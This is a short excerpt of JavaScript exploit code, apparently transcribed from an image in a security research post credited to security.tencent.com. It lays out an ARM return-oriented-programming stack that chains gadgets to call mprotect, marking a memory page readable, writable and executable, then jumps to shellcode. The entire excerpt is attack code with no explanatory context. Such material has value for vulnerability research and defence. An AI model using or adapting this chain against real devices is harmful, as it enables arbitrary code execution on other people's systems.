 1609 var ropstack_content = [
1610 addr + 0x8300, // R4 -- R1 will be copied here
1611 0xdeadbee5, // R5
1612 0xdeadbee7, // R7
1613 gadgets.str_r1_r4.addr + 1, // LR
1614
1615 0xdeadbee0, // compensate for add sp, sp, #0xc in ggt2
1616 0xdeadbee4,
1617 0xdeadbee8,
1618
1619 0xdeadbee4, // R4
1620 gadgets.pop_r0_pc.addr, // PC
1621
1622 page.base, // R0 -- addr
1623 gadgets.pop_r1__r5_pc.addr + 1, // PC
1624
1625 page.size - 0x100, // R1 -- size
1626 7, // R2 -- PROT_READ | PROT_WRITE | PROT_EXEC
1627 0, // R3
1628 ropstack + 4, // R4 (trash values on this stack)
1629 0, // R5
1630 mprotect, // PC mprotect will return to lr (str_r1_r4, set by ggt2)
1631 // so R4 will need to be set to a dummy writable memory address
1632
1633 0, // R4
1634 shellcode_addr, // PC
1635 ];
security.tencent.com